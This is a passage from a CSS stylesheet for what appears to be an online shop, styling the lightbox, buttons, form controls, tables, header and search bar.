    top: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0;
    transform-origin: 0;
    transition-property: transform, -webkit-transform;
    transition-timing-function: linear;
    z-index: 30;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox__container:-webkit-full-screen::backdrop {
    opacity: 0;
}

.fancybox__container:-ms-fullscreen::backdrop {
    opacity: 0;
}

.fancybox__container:fullscreen::-webkit-backdrop {
    opacity: 0;
}

.fancybox__container:fullscreen::backdrop {
    opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
    display: none;
}

.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(1) {
    display: none;
}

.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(1) {
    display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
    display: none;
}

.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(2) {
    display: block;
}

.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(2) {
    display: block;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
    display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
    display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
    display: block;
}

*,
:after,
:before {
    box-sizing: inherit;
    outline: 0;
}

* {
    max-height: 1000000px;
}

body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: Inter, sans-serif;
    font-weight: 400;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.gm-style img {
    max-width: none;
}

svg * {
    fill: currentColor;
}

.h,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    display: block;
    font-family: Inter, sans-serif;
    font-weight: 400;
    margin: 0;
    color: #232d40;
}

h1,
h2 {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.8rem;
    color: #232d40;
    margin-bottom: 3.6rem;
}

p {
    margin: 0;
}

a {
    background-color: transparent;
    color: #1743df;
    font-weight: 400;
    transition: 0.3s;
    border-color: #1743df;
    text-decoration: none !important;
}

a:focus,
a:hover {
    color: currentColor;
}

.table-container {
    overflow: auto;
}

.table-container table {
    border-collapse: collapse;
}

.table-container table.full-with {
    min-width: 100%;
}

.table-container table.bordered thead th {
    color: #232d40;
    font-family: fira sans;
    font-size: inherit;
    padding: 20px;
    border-bottom: 3px solid #ddd;
    font-weight: 700;
}

.table-container table.bordered td {
    padding: 20px 5px;
}

.table-container table.bordered tfoot td {
    white-space: nowrap;
    font-weight: 600;
    text-align: center;
}

.table-container table.bordered.collapse_tbody tbody tr td {
    border-bottom: 1px solid #ddd;
}

.table-container table.bordered.collapse_tbody thead a {
    border: none;
    color: #000;
    font-weight: 700;
}

.table-container table.bordered.collapse_tbody thead a:before {
    content: "—";
    display: block;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
    width: 25px;
    text-align: center;
}

.table-container table.bordered.collapse_tbody.collapsed tbody {
    display: none;
}

.table-container table.bordered.collapse_tbody.collapsed thead a {
    border: none;
    color: #000;
    font-weight: 700;
}

.table-container table.bordered.collapse_tbody.collapsed thead a:before {
    content: "+";
}

.table-container table.zebra tbody tr:nth-child(2n) td {
    background: rgba(23, 67, 223, 0.1);
}

@media (max-width: 768px) {

    .table-container table.ataptive tbody,
    .table-container table.ataptive td,
    .table-container table.ataptive th,
    .table-container table.ataptive thead,
    .table-container table.ataptive tr {
        display: block;
    }

    .table-container table.ataptive th {
        display: none;
    }

    .table-container table.ataptive thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }

    .table-container table.ataptive tr {
        border-bottom: 2px solid rgba(0, 0, 0, 0.1);
    }

    .table-container table.ataptive tr:last-child {
        border: 0;
    }

    .table-container table.ataptive td {
        padding-left: 50%;
        white-space: normal;
        text-align: left;
        overflow: hidden;
        border-top: 2px solid rgba(0, 0, 0, 0.03);
    }

    .table-container table.ataptive td:before {
        float: left;
        margin-left: -100%;
        width: 100%;
        text-align: left;
        content: attr(data-title);
        height: 100%;
    }
}

.btn {
    display: inline-flex;
    background: 0 0;
    color: #40b659;
    border-radius: 6px;
    border: 1px solid currentColor;
    font-weight: 600;
    font-size: 1.6rem;
    padding: 1.1rem 2rem;
    align-items: center;
    box-sizing: border-box;
}

.btn.disabled,
.btn:disabled {
    pointer-events: none;
    background-color: #d3d3d3;
    border-color: #d3d3d3;
    color: #fff;
}

.btn:hover {
    color: #fff;
}

.btn.btn--with_icon img,
.btn.btn--with_icon svg {
    margin-right: 0.9rem;
}

.btn.btn--small {
    font-weight: 400;
    font-size: 1.4rem;
    padding: 1rem 1.6rem;
}

.btn.btn--small svg {
    margin-left: 2rem;
}

.btn.btn--desktop-full-width {
    width: 100%;
    justify-content: center;
}

@media (max-width: 767px) {
    :root {
        --noverflow-slide-count: 1.3;
    }

    h1,
    h2 {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 20px;
    }

    .table-container table.zebra tbody tr:nth-child(2n) td {
        white-space: nowrap;
    }

    .btn {
        font-size: 16px;
        line-height: 24px;
        padding: 11px;
    }

    .btn.btn--mobile-full-width {
        width: 100%;
        justify-content: center;
    }
}

.btn-white {
    color: #fff;
    background: #fff;
}

.btn-white:focus,
.btn-white:hover {
    border-color: currentColor;
    background: 0 0;
    color: #fff;
}

.btn-white-transparent {
    color: #fff;
    background: #fff;
}

.btn-white-transparent:hover {
    border-color: #fff;
    background: #fff;
    color: #fff;
}

.btn-black {
    color: #fff;
    background: #232d40;
}

.btn-black:focus,
.btn-black:hover {
    border-color: currentColor;
    background: 0 0;
    color: #232d40;
}

.btn-black-transparent {
    color: #232d40;
    background: #fff;
}

.btn-black-transparent:hover {
    border-color: #232d40;
    background: #232d40;
    color: #fff;
}

.btn-gray {
    color: #fff;
    background: #95979c;
}

.btn-gray:focus,
.btn-gray:hover {
    border-color: currentColor;
    background: 0 0;
    color: #95979c;
}

.btn-gray-transparent {
    color: #95979c;
    background: #fff;
}

.btn-gray-transparent:hover {
    border-color: #95979c;
    background: #95979c;
    color: #fff;
}

.btn-green {
    color: #fff;
    background: #40b659;
}

.btn-green:focus,
.btn-green:hover {
    border-color: currentColor;
    background: 0 0;
    color: #40b659;
}

.btn-green-transparent {
    color: #40b659;
    background: #fff;
}

.btn-green-transparent:hover {
    border-color: #40b659;
    background: #40b659;
    color: #fff;
}

.btn-orange {
    color: #fff;
    background: #f6861f;
}

.btn-orange:focus,
.btn-orange:hover {
    border-color: currentColor;
    background: 0 0;
    color: #f6861f;
}

.btn-orange-transparent {
    color: #f6861f;
    background: #fff;
}

.btn-orange-transparent:hover {
    border-color: #f6861f;
    background: #f6861f;
    color: #fff;
}

.btn-yellow {
    color: #fff;
    background: #ffd436;
}

.btn-yellow:focus,
.btn-yellow:hover {
    border-color: currentColor;
    background: 0 0;
    color: #ffd436;
}

.btn-yellow-transparent {
    color: #ffd436;
    background: #fff;
}

.btn-yellow-transparent:hover {
    border-color: #ffd436;
    background: #ffd436;
    color: #fff;
}

.btn-red {
    color: #fff;
    background: #f23620;
}

.btn-red:focus,
.btn-red:hover {
    border-color: currentColor;
    background: 0 0;
    color: #f23620;
}

.btn-red-transparent {
    color: #f23620;
    background: #fff;
}

.btn-red-transparent:hover {
    border-color: #f23620;
    background: #f23620;
    color: #fff;
}

.btn-blue-500 {
    color: #fff;
    background: #3192ec;
}

.btn-blue-500:focus,
.btn-blue-500:hover {
    border-color: currentColor;
    background: 0 0;
    color: #3192ec;
}

.btn-blue-500-transparent {
    color: #3192ec;
    background: #fff;
}

.btn-blue-500-transparent:hover {
    border-color: #3192ec;
    background: #3192ec;
    color: #fff;
}

.btn-blue-100 {
    color: #fff;
    background: #f7f7f9;
}

.btn-blue-100:focus,
.btn-blue-100:hover {
    border-color: currentColor;
    background: 0 0;
    color: #f7f7f9;
}

.btn-blue-100-transparent {
    color: #f7f7f9;
    background: #fff;
}

.btn-blue-100-transparent:hover {
    border-color: #f7f7f9;
    background: #f7f7f9;
    color: #fff;
}

.btn-input-border-color {
    color: #fff;
    background: #dadbdd;
}

.btn-input-border-color:focus,
.btn-input-border-color:hover {
    border-color: currentColor;
    background: 0 0;
    color: #dadbdd;
}

.btn-input-border-color-transparent {
    color: #dadbdd;
    background: #fff;
}

.btn-input-border-color-transparent:hover {
    border-color: #dadbdd;
    background: #dadbdd;
    color: #fff;
}

.btn-special_gray {
    color: #fff;
    background: #5b5f66;
}

.btn-special_gray:focus,
.btn-special_gray:hover {
    border-color: currentColor;
    background: 0 0;
    color: #5b5f66;
}

.btn-special_gray-transparent {
    color: #5b5f66;
    background: #fff;
}

.btn-special_gray-transparent:hover {
    border-color: #5b5f66;
    background: #5b5f66;
    color: #fff;
}

.text-center {
    text-align: center !important;
    justify-content: center;
}

.apply__skills input[type="checkbox"],
.checkout__form__footer .terms input[type="checkbox"],
.products__filter__item input[type="checkbox"],
.products__list__filter__tool-bar input[type="checkbox"] {
    display: none;
}

.apply__skills input[type="checkbox"]:checked+label:after,
.checkout__form__footer .terms input[type="checkbox"]:checked+label:after,
.products__filter__item input[type="checkbox"]:checked+label:after,
.products__list__filter__tool-bar input[type="checkbox"]:checked+label:after {
    opacity: 1;
}

.apply__skills input[type="checkbox"]+label,
.checkout__form__footer .terms input[type="checkbox"]+label,
.products__filter__item input[type="checkbox"]+label,
.products__list__filter__tool-bar input[type="checkbox"]+label {
    margin-bottom: 0.8rem;
    color: #5b5f66;
    font-size: 1.4rem;
    position: relative;
    display: flex;
    cursor: pointer;
    align-items: center;
}

.apply__skills input[type="checkbox"]+label:before,
.checkout__form__footer .terms input[type="checkbox"]+label:before,
.products__filter__item input[type="checkbox"]+label:before,
.products__list__filter__tool-bar input[type="checkbox"]+label:before {
    content: "";
    border-radius: 2px;
    border: 1px solid #dadbdd;
    display: inline-block;
    width: 1.6rem;
    height: 1.6rem;
    min-width: 1.6rem;
    margin-right: 1.2rem;
}

.apply__skills input[type="checkbox"]+label:after,
.checkout__form__footer .terms input[type="checkbox"]+label:after,
.products__filter__item input[type="checkbox"]+label:after,
.products__list__filter__tool-bar input[type="checkbox"]+label:after {
    content: "";
    display: block;
    border: 1.5px solid #f6861f;
    border-top: unset;
    border-right: unset;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 0.65rem;
    height: 0.4rem;
    position: absolute;
    left: 0.4rem;
    top: 0.7rem;
    opacity: 0;
}

@media (max-width: 767px) {

    .apply__skills input[type="checkbox"]+label,
    .checkout__form__footer .terms input[type="checkbox"]+label,
    .products__filter__item input[type="checkbox"]+label,
    .products__list__filter__tool-bar input[type="checkbox"]+label {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 8px;
    }

    .apply__skills input[type="checkbox"]+label:before,
    .checkout__form__footer .terms input[type="checkbox"]+label:before,
    .products__filter__item input[type="checkbox"]+label:before,
    .products__list__filter__tool-bar input[type="checkbox"]+label:before {
        width: 16px;
        height: 16px;
        min-width: 16px;
    }

    .apply__skills input[type="checkbox"]+label:after,
    .checkout__form__footer .terms input[type="checkbox"]+label:after,
    .products__filter__item input[type="checkbox"]+label:after,
    .products__list__filter__tool-bar input[type="checkbox"]+label:after {
        left: 4px;
        top: 8px;
        width: 8px;
        height: 5px;
    }
}

.apply__skills input[type="radio"],
.checkout__form__footer .terms input[type="radio"],
.products__filter__item input[type="radio"],
.products__list__filter__tool-bar input[type="radio"] {
    display: none;
}

.apply__skills input[type="radio"]:checked+label:after,
.checkout__form__footer .terms input[type="radio"]:checked+label:after,
.products__filter__item input[type="radio"]:checked+label:after,
.products__list__filter__tool-bar input[type="radio"]:checked+label:after {
    opacity: 1;
}

.apply__skills input[type="radio"]+label,
.checkout__form__footer .terms input[type="radio"]+label,
.products__filter__item input[type="radio"]+label,
.products__list__filter__tool-bar input[type="radio"]+label {
    margin-bottom: 0.8rem;
    color: #5b5f66;
    font-size: 1.4rem;
    position: relative;
    display: flex;
    cursor: pointer;
    align-items: center;
}

.apply__skills input[type="radio"]+label:before,
.checkout__form__footer .terms input[type="radio"]+label:before,
.products__filter__item input[type="radio"]+label:before,
.products__list__filter__tool-bar input[type="radio"]+label:before {
    content: "";
    border-radius: 50%;
    border: 1px solid #dadbdd;
    display: inline-block;
    width: 1.8rem;
    height: 1.8rem;
    min-width: 1.8rem;
    margin-right: 1rem;
}

.apply__skills input[type="radio"]+label:after,
.checkout__form__footer .terms input[type="radio"]+label:after,
.products__filter__item input[type="radio"]+label:after,
.products__list__filter__tool-bar input[type="radio"]+label:after {
    content: "";
    display: block;
    background-color: #f6861f;
    position: absolute;
    left: 0.5rem;
    width: 0.8rem;
    height: 0.8rem;
    min-width: 0.8rem;
    opacity: 0;
    border-radius: 50%;
}

.btn-group {
    border: 2px solid #dee2e6;
    border-radius: 0.8rem;
    padding: 0 3rem;
    margin-bottom: 3.2rem;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}

.btn-group .btn {
    border: unset;
    background: unset;
    font-size: 1.5rem;
    font-weight: 500;
    padding: 1.4rem 0;
    position: relative;
}

.btn-group .btn.active,
.btn-group .btn:focus,
.btn-group .btn:hover {
    color: #f6861f;
}

.btn-group .btn-separator {
    content: "";
    width: 0.1rem;
    height: 3rem;
    display: inline-block;
    margin: 0 3.2rem;
    background: #d2d2d2;
}

@media (max-width: 767px) {

    .apply__skills input[type="radio"]+label,
    .checkout__form__footer .terms input[type="radio"]+label,
    .products__filter__item input[type="radio"]+label,
    .products__list__filter__tool-bar input[type="radio"]+label {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 8px;
    }

    .apply__skills input[type="radio"]+label:before,
    .checkout__form__footer .terms input[type="radio"]+label:before,
    .products__filter__item input[type="radio"]+label:before,
    .products__list__filter__tool-bar input[type="radio"]+label:before {
        width: 18px;
        height: 18px;
        min-width: 18px;
    }

    .apply__skills input[type="radio"]+label:after,
    .checkout__form__footer .terms input[type="radio"]+label:after,
    .products__filter__item input[type="radio"]+label:after,
    .products__list__filter__tool-bar input[type="radio"]+label:after {
        width: 8px;
        height: 8px;
        min-width: 8px;
        left: 5px;
    }

    .btn-group {
        display: none !important;
    }
}

.btn-group-mobile {
    display: none;
}

@media (max-width: 767px) {
    .btn-group-mobile {
        display: block;
    }

    .btn-group-mobile.form-group {
        margin-bottom: 30px;
    }
}

.btn-general {
    font-weight: 400;
    font-size: 2.1rem;
    line-height: 2.7rem;
    text-align: center;
    color: #89898d;
    padding: 1.1rem 5rem;
    border-radius: 81px;
    border: 1px solid #89898d;
    margin: 5rem auto 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}

.page-head {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1.6rem;
}

.page-head h1 {
    margin-bottom: 1.6rem;
}

.basket__content__item .product:hover,
.brands__item,
.calculator,
.checkout__form,
.checkout__right-bar,
.checkout__right-bar .checkout-info,
.popup .product.basket__content__item__product:hover,
.product,
.product-view__details .products__list__body.products__list__body--list-view,
.products-slider .product:hover,
.products-slider__slides,
.products__filter form,
.products__list__filter {
    box-shadow: 1px 0 0 0 #e3e5eb, 0 1px 0 0 #e3e5eb, 1px 1px 0 0 #e3e5eb,
        1px 0 0 0 #e3e5eb inset, 0 1px 0 0 #e3e5eb inset;
}

.compare__block__right::-webkit-scrollbar,
.main_nav__list::-webkit-scrollbar,
.product-view .product__labels::-webkit-scrollbar,
.reklam-banner .row::-webkit-scrollbar,
.stores__offices__list::-webkit-scrollbar {
    display: none;
}

.compare__block__right::-webkit-scrollbar-track,
.main_nav__list::-webkit-scrollbar-track,
.product-view .product__labels::-webkit-scrollbar-track,
.reklam-banner .row::-webkit-scrollbar-track,
.stores__offices__list::-webkit-scrollbar-track {
    box-shadow: none;
    border-radius: 2.5px;
}

.compare__block__right::-webkit-scrollbar-thumb,
.main_nav__list::-webkit-scrollbar-thumb,
.product-view .product__labels::-webkit-scrollbar-thumb,
.reklam-banner .row::-webkit-scrollbar-thumb,
.stores__offices__list::-webkit-scrollbar-thumb {
    background-color: transparent;
    outline: 0;
    border-radius: 2.5px;
}

.autocomplete__left::-webkit-scrollbar,
.header__search-list::-webkit-scrollbar,
.menu::-webkit-scrollbar,
.menu__item__sub::-webkit-scrollbar,
.popup__body::-webkit-scrollbar,
.product-view__fixed-bar__slider__thumbs::-webkit-scrollbar,
.products__filter__item__body--scroll::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

.autocomplete__left::-webkit-scrollbar-track,
.header__search-list::-webkit-scrollbar-track,
.menu::-webkit-scrollbar-track,
.menu__item__sub::-webkit-scrollbar-track,
.popup__body::-webkit-scrollbar-track,
.product-view__fixed-bar__slider__thumbs::-webkit-scrollbar-track,
.products__filter__item__body--scroll::-webkit-scrollbar-track {
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 2.5px;
}

.autocomplete__left::-webkit-scrollbar-thumb,
.header__search-list::-webkit-scrollbar-thumb,
.menu::-webkit-scrollbar-thumb,
.menu__item__sub::-webkit-scrollbar-thumb,
.popup__body::-webkit-scrollbar-thumb,
.product-view__fixed-bar__slider__thumbs::-webkit-scrollbar-thumb,
.products__filter__item__body--scroll::-webkit-scrollbar-thumb {
    background-color: #a9a9a9;
    outline: 0;
    border-radius: 2.5px;
}

.app__item,
.app__text:before,
.auth__form__footer,
.auth__form__socials,
.auth__form__socials li a,
.auth__slider .flickity-page-dots,
.banner .discount__head,
.banner .slider__product,
.basket__content__item .product__body__price,
.basket__content__item .product__body__price__type,
.basket__content__item__delete,
.brands__image,
.breadcrumbs,
.btn-group,
.btn.btn--small,
.cabinet-nav__exit,
.cabinet-nav__menu__item a,
.cabinet-nav__menu__item label,
.cabinet-nav__user,
.cabinet__body__bonus-banner,
.cabinet__body__empty__icon,
.cabinet__credit-item__credit-info,
.cabinet__credit-item__pay-now,
.cabinet__credit-item__payment__header,
.cabinet__credit-item__payment__sum,
.cabinet__filter,
.cabinet__item__bottom,
.cabinet__item__header,
.cabinet__item__header__heart,
.cabinet__table tbody tr td .status,
.calculator .final-price,
.calculator-popup .col-12,
.calculator-popup__close,
.calculator-popup__product,
.calculator-popup__product__body,
.campaigns__item__footer,
.campaigns__item__footer__dead-line:before,
.campaigns__item__footer__link,
.career__item,
.checkout__form__footer,
.checkout__right-bar .checkout-info h3,
.checkout__right-bar .checkout-info h3 span,
.checkout__right-bar .product-details__prices,
.comments__head,
.compare .share,
.counter,
.custom-radio__label,
.faq__item__head,
.footer__contacts__info,
.footer__contacts__social__icons,
.footer__menu,
.form-group--passport .info-icon:before,
.header__bottom,
.header__bottom__search .form-group a,
.header__tools__count,
.header__top .container-fluid,
.header__top .container-lg,
.header__top .container-md,
.header__top .container-sm,
.header__top .container-xl,
.header__top .container-xxl,
.loading-block,
.menu__icon,
.page-notification__close,
.pagination,
.pagination__item__link,
.partners__item,
.popup--daily .popup__close,
.popup__products .product .product__footer,
.price-info__cart-slider__item,
.price-info__credit-info__buttons,
.price-info__delivery,
.price-info__delivery__item,
.prod-info__bottom,
.prod-info__brand,
.prod-info__image,
.product-view__body .product__tools .share,
.product-view__body .product__tools>a,
.product-view__body__info i,
.product-view__bonus__icon,
.product-view__bonus__product,
.product-view__fixed-bar__buttons,
.product__price,
.product__price__list__taksit,
.product__star-comment,
.product__tool-bar,
.product__tools,
.products-slider__arrows,
.products-slider__arrows .button,
.products__filter__item__price,
.products__list__filter,
.products__list__filter__tool-bar__view-type,
.products__list__filter__tool-bar__view-type a,
.top-btn,
.write-comment__head,
.write-comment__rating {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.listreset,
ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.clearfix:after {
    content: "";
    display: block;
    clear: both;
}

#menu-blur,
.apply__skills input[type="checkbox"]+label:after,
.apply__skills input[type="radio"]+label:after,
.auth__slider .flickity-page-dots li,
.autocomplete,
.btn,
.cabinet__credit-item__payment__percent span,
.cabinet__item__header__image,
.cabinet__table tbody tr td .image,
.cabinet__table tbody tr td h3,
.calculator .percent-slider input[type="range"],
.calculator-popup,
.campaigns__item__footer__dead-line:after,
.checkout__form__footer .terms input[type="checkbox"]+label:after,
.checkout__form__footer .terms input[type="radio"]+label:after,
.compare .share,
.compare .share__block,
.compare .share__block #copy_link .copy-text,
.compare__delete,
.compare__delete:after,
.compare__delete:before,
.compare__product-image .prod-info__bottom__buttons,
.compare__product-image img,
.custom-radio,
.custom-radio__label:after,
.custom-radio__label:before,
.daily-statistics,
.faq__item,
.faq__item__head svg,
.faq__item__head svg path,
.footer__contacts__social a,
.footer__copyright a strong,
.footer__menu__item__sub__item a,
.form-group--passport .info-icon .info-image,
.full-calculator-popup,
.header__bottom__search .form-group .form-control,
.header__search-list,
.header__search-list__info .product__name,
.header__search-list__item,
.header__top__list__item--lang ul,
.menu-section,
.menu__icon,
.menu__item__link,
.menu__item__sub,
.menu__item__sub__item__sub2__item a,
.menu__item__sub__item__sub2__item:before,
.popup,
.product-view .share,
.product-view .share__block,
.product-view__fixed-bar__buttons,
.product-view__fixed-bar__info,
.product-view__fixed-bar__slider__thumbs__item,
.product__colors li label:after,
.product__memory li label,
.products-slider .product__img>img,
.products__filter__item input[type="checkbox"]+label:after,
.products__filter__item input[type="radio"]+label:after,
.products__filter__item legend:after,
.products__filter__item legend:before,
.products__filter__item__body,
.products__list__filter__tool-bar input[type="checkbox"]+label:after,
.products__list__filter__tool-bar input[type="radio"]+label:after,
.star-rating li,
.video-block__item__image span:after,
.video-block__item__image:after,
.video-block__item__image:before,
.video-block__item__title,
.wishlist .add-all #copy_link .copy-text,
.write-comment__close,
.write-comment__popup {
    transition: 0.3s ease-in-out;
}

.ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.ellipsis-gradient:after {
    position: absolute;
    bottom: 0;
    height: 100%;
    width: 100%;
    content: "";
    background: linear-gradient(to top, #fff 20%, rgba(255, 255, 255, 0) 80%);
    pointer-events: none;
}

.header {
    position: relative;
    z-index: 15;
    background-color: #fff;
}

@media (max-width: 767px) {
    .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 20;
        background: #fff;
    }
}

.header--auth {
    position: absolute;
    left: 6rem;
    right: 6rem;
    top: 2.4rem;
    z-index: 10;
    background-color: unset;
}

.header__top {
    padding: 1.8rem 0;
    border-bottom: 1px solid #ecedf0;
}

.header__top__list {
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .header--auth {
        position: unset;
    }

    .header--auth .header__bottom {
        padding: 0 16px;
        margin-bottom: 22px;
    }

    .header--auth .header__top__list {
        display: flex;
    }

    .header--auth .header__top__list__item:after {
        margin: 0 16px;
    }

    .header--auth .header__top__list__item--phone img {
        width: 55px;
    }

    .header__top {
        background: #f7f7f7;
        padding: 8px 0;
    }

    .header__top__list {
        display: none;
    }
}

.header__top__list__item {
    display: flex;
    align-items: center;
    font-size: 1.3rem;
}

.header__top__list__item:after {
    content: "";
    background: #e1e2e7;
    height: 2.4rem;
    width: 1px;
    display: inline-block;
    margin-left: 2.4rem;
    margin-right: 2.4rem;
}

.header__top__list__item a {
    display: flex;
    align-items: center;
    color: #232d40;
}

.header__top__list__item a img,
.header__top__list__item a svg {
    margin-right: 0.8rem;
}

.header__top__list__item--phone a img {
    margin-right: 0;
}

.header__top__list__item--lang {
    position: relative;
    cursor: pointer;
}

.header__top__list__item--lang span {
    display: inline-block;
    margin: 0 0.8rem;
}

.header__top__list__item--lang ul {
    position: absolute;
    top: calc(100% + 0.5rem);
    opacity: 0;
    visibility: hidden;
    background: #fff;
    padding: 1rem 2.4rem;
    left: -2.4rem;
    right: 2.4rem;
    z-index: 1;
    border: 1px solid #e1e2e7;
    border-radius: 0.4rem;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    width: 100%;
}

.header__top__list__item--lang ul li:not(:last-child) {
    margin-bottom: 1.5rem;
}

.header__top__list__item--lang:hover ul {
    opacity: 1;
    visibility: visible;
}

.header__top__list__item:last-child:after {
    display: none;
}

.header__bottom {
    margin: 1.6rem auto 2.4rem;
    justify-content: unset;
}

.header__bottom__logo {
    margin-right: 4rem;
    min-width: 11rem;
    max-width: 11rem;
}

@media (max-width: 767px) {
    .header__bottom__logo {
        max-width: unset;
        min-width: unset;
        flex: 1;
        margin-right: 0;
    }

    .header__bottom__logo a {
        display: block;
        min-width: 80px;
        max-width: 80px;
    }
}

.header__bottom__nav input {
    display: none;
}

.header__bottom__nav .menu-trigger-label {
    padding: 1.5rem 2rem 1.2rem;
    border-radius: 0.8rem;
    background: #40b659;
    color: #fff;
    font-size: 1.5rem;
    margin-right: 1.2rem;
    margin-bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.header__bottom__nav .menu-trigger-label .burger-menu {
    float: left;
    margin-right: 1rem;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin-top: 0;
    margin-bottom: 0.2rem;
}

.header__bottom__nav .menu-trigger-label .burger-menu,
.header__bottom__nav .menu-trigger-label .burger-menu::after,
.header__bottom__nav .menu-trigger-label .burger-menu::before {
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    outline: transparent solid 1px;
    transition-property: background-color, transform, -webkit-transform;
    transition-duration: 0.3s;
}

.header__bottom__nav .menu-trigger-label .burger-menu::after,
.header__bottom__nav .menu-trigger-label .burger-menu::before {
    position: absolute;
    content: "";
}

.header__bottom__nav .menu-trigger-label .burger-menu::before {
    top: -5px;
}

.header__bottom__nav .menu-trigger-label .burger-menu::after {
    top: 5px;
}

.header__bottom__nav #menu-trigger:checked+.menu-trigger-label .burger-menu {
    background-color: transparent;
}

.header__bottom__nav #menu-trigger:checked+.menu-trigger-label .burger-menu::before {
    -webkit-transform: translateY(5px) rotate(45deg);
    transform: translateY(5px) rotate(45deg);
}

.header__bottom__nav #menu-trigger:checked+.menu-trigger-label .burger-menu::after {
    -webkit-transform: translateY(-5px) rotate(-45deg);
    transform: translateY(-5px) rotate(-45deg);
}

.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-fluid .menu-section,
.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-lg .menu-section,
.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-md .menu-section,
.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-sm .menu-section,
.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-xl .menu-section,
.header__bottom__nav #menu-trigger:checked+.menu-trigger-label+.container-xxl .menu-section {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

@media (max-width: 768px) {
    .header__bottom__nav .burger-menu {
        position: relative;
        margin-top: 4px;
        margin-bottom: 4px;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .header__bottom__nav .burger-menu,
    .header__bottom__nav .burger-menu::after,
    .header__bottom__nav .burger-menu::before {
        display: block;
        width: 13px;
        height: 1px;
        background-color: #fff;
        outline: transparent solid 1px;
        transition-property: background-color, transform, -webkit-transform;
        transition-duration: 0.3s;
    }

    .header__bottom__nav .burger-menu::after,
    .header__bottom__nav .burger-menu::before {
        position: absolute;
        content: "";
    }

    .header__bottom__nav .burger-menu::before {
        top: -4px;
    }

    .header__bottom__nav .burger-menu::after {
        top: 4px;
    }

    .header__bottom__search .form-group a img {
        width: 15px;
    }
}

@media (max-width: 767px) {
    .header__bottom {
        position: relative;
        justify-content: space-between;
        border-bottom: 1px solid #ebebeb;
        padding-bottom: 16px !important;
        margin-bottom: 0;
    }

    .header__bottom__nav {
        order: 4;
        margin-left: 10px;
    }

    .header__bottom__nav .menu-trigger-label {
        margin-right: 0;
        width: 40px;
        height: 40px;
        padding: 0;
        justify-content: center;
        border-radius: 8px;
    }

    .header__bottom__nav .menu-trigger-label .burger-menu {
        position: relative;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        margin: 0;
    }

    .header__bottom__nav .menu-trigger-label .burger-menu,
    .header__bottom__nav .menu-trigger-label .burger-menu::after,
    .header__bottom__nav .menu-trigger-label .burger-menu::before {
        display: block;
        width: 16px;
        height: 1px;
        background-color: #fff;
        outline: transparent solid 1px;
        transition-property: background-color, transform, -webkit-transform;
        transition-duration: 0.3s;
    }

    .header__bottom__nav .menu-trigger-label .burger-menu::after,
    .header__bottom__nav .menu-trigger-label .burger-menu::before {
        position: absolute;
        content: "";
    }

    .header__bottom__nav .menu-trigger-label .burger-menu::before {
        top: -5px;
    }

    .header__bottom__nav .menu-trigger-label .burger-menu::after {
        top: 5px;
    }

    .header__bottom__nav .menu-trigger-label span {
        display: none;
    }
}

.header__bottom__search {
    width: 100%;
    position: relative;
}

.header__bottom__search .header__search__close {
    display: none;
}

.header__bottom__search .form-group {
    position: relative;
    margin-right: 4rem;
    margin-bottom: 0;
    display: block;
}

.header__bottom__search .form-group .form-control {
    background: #f9f9f9;
    height: 5rem;
    border-radius: 0.8rem;
}

.header__bottom__search .form-group .form-control::-webkit-input-placeholder {
    color: #b3b5b9;
}

.header__bottom__search .form-group .form-control::-moz-placeholder {
    color: #b3b5b9;
}

.header__bottom__search .form-group .form-control:-ms-input-placeholder {
    color: #b3b5b9;
}

.header__bottom__search .form-group .form-control::-ms-input-placeholder {
    color: #b3b5b9;
}

.header__bottom__search .form-group .form-control::placeholder {
    color: #b3b5b9;
}

.header__bottom__search .form-group .form-control:focus {
    background: #fff;
    border-color: #f6861f;
}

